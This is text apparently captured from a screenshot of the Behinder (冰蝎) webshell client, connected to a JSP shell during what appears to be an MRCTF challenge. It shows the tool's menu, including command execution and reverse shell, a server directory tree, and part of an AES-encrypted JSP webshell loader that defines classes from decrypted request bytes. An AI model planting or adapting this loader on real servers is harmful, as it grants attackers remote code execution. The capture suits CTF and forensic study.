 http://106.75.33.92:8080/shell/shell.jsp
URL: http://106.75.33.92:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
games
include
apache-tomcat-8.0.12
tomcat
conf
lib
bin
work
Catalina
localhost
host-manager
miaomiao
ROOT
org
apache
jsp
examples
shell
org
manager
org
apache
jsp
文件路径: /usr/local/tomcat/work/Catalina/localhost/ROOT/org/apache/jsp/threatbook_jsp.java 自动
* Note: The last modified time of this file was set to
* the last modified time of the source file after
* generation to assist with modification tracking.
*/
package org.apache.jsp;
import javax.servlet.*;
import javax.servlet.http.*;
import javax.servlet.jsp.*;
public final class threatbook_jsp extends org.apache.jasper.runtime.HttpJspBase
implements org.apache.jasper.runtime.JspSourceDependent {
String xc="3c6e0b8a9c15224a"; String pass="MRCTF{Th1s_i5_4_Web5he11_l04ded_wi7h_JSPL0ader}"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0,
s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; }
public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64,
null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new
Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder =
base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs)
throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder =
base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new
Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
返回 保存
文件内容加载成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond